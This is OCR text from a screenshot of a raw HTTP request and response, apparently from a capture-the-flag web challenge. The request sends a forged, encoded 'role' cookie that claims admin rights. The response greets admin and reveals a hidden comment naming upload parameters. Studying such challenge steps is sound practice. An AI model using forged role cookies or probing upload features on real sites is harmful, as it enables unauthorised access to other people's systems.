 1 GET / HTTP/1.1
2 Host: 106.75.72.168:2222
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0)
Gecko/20100101 Firefox/88.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: role=Zjo1OiJucXp2YSI7
9 Upgrade-Insecure-Requests: 0
10 Cache-Control: max-age=0
11
12
1 HTTP/1.1 200 OK
2 Date: Mon, 03 May 2021 09:14:35 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.22
5 Vary: Accept-Encoding
6 Content-Length: 210
7 Connection: close
8 Content-Type: text/html
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <title></title>
14 </head>
15 <body>
16 <!-- $filename = $_POST['filename']; $data = $_POST['data']; -->Hello
admin, now you can upload something you are easy to forget.</body>
17 </html>
18